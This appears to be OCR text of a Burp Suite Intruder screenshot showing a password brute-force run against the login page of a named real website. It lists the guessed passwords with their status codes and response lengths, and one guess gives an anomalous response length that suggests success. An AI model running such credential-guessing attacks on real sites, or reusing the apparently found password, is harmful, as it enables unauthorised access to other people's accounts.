 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
121 671066 200 417
0 200 340 baseline request
1 pass 200 340
2 598971996 200 340
3 adminyouge 200 340
4 sbadmin 200 340
5 mkak5cpa 200 340
6 040627 200 340
7 123 200 340
8 ice 200 340
9 xx 200 340
10 987987 200 340
Request Response
Raw Params Headers Hex
POST /main/login HTTP/1.1
Host: www.wanchezhijia.com
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:18.0) Gecko/20100101 Firefox/18.0
? < + > Type a search term 0 matches